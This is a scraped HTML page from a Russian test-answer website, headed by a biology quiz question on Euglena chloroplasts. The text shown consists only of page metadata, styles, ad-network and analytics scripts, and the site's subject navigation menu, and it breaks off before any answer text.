

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html
body_size: 13815
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>В хлоропластах эвглены зеленой происходит: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: В хлоропластах эвглены зеленой происходит:." />
<link rel="canonical" href="https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В хлоропластах эвглены зеленой происходит: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: В хлоропластах эвглены зеленой происходит:." />
<meta property="og:url" content="https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:38:11+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html","url":"https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html","name":"В хлоропластах эвглены зеленой происходит: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:38:11+00:00","dateModified":"2023-01-21T17:38:11+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: В хлоропластах эвглены зеленой происходит:.","breadcrumb":{"@id":"https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"В хлоропластах эвглены зеленой происходит: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/41797" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-hloroplastah-evgleny-zelenoj-proishodit-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-41797 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
